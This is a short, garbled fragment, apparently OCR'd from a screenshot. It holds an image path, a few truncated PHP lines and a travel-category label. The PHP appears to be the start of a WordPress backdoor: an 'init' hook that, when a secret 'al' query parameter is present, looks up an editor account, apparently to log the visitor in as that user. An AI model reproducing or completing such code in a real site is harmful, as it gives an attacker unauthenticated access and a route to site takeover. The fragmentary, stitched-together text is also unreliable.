
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login
2);
Category - Travel
TRAVEL